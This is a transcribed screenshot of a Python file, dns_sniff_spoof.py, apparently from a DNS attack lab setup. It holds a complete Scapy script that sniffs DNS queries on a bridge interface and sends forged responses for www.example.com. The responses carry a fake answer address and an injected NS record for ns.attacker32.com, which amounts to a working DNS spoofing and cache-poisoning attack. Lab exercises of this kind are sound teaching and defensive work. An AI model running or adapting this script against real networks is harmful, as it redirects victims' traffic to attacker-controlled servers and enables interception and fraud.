 dns_sniff_spoof.py 9+
Labsetup > volumes > dns_sniff_spoof.py > ...
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5   if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7     # Swap the source and destination IP address
8     IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10     # Swap the source and destination port number
11     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13     # The Answer Section
14     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15                  ttl=259200, rdata='10.0.2.5')
16
17     # The Authority Section
18     NSsec1 = DNSRR(rrname='example.com', type='NS',
19                    ttl=259200, rdata='ns.attacker32.com')
20
21     # The Additional Section
22     Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
23                     ttl=259200, rdata='10.9.0.153')
24
25     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
26                  qdcount=1, ancount=1, nscount=1, arcount=1,
27                  an=Anssec, ns=NSsec1, ar=Addsec1)
28
29
30     # Construct the entire IP packet and send it out
31     spoofpkt = IPpkt/UDPpkt/DNSpkt
32     send(spoofpkt)
33
34 # Sniff UDP query packets and invoke spoof_dns().
35 f = 'udp and dst port 53 and ip src 10.9.0.53'
36 pkt = sniff(iface='br-8bdd88cc20ec', filter=f, prn=spoof_dns)
37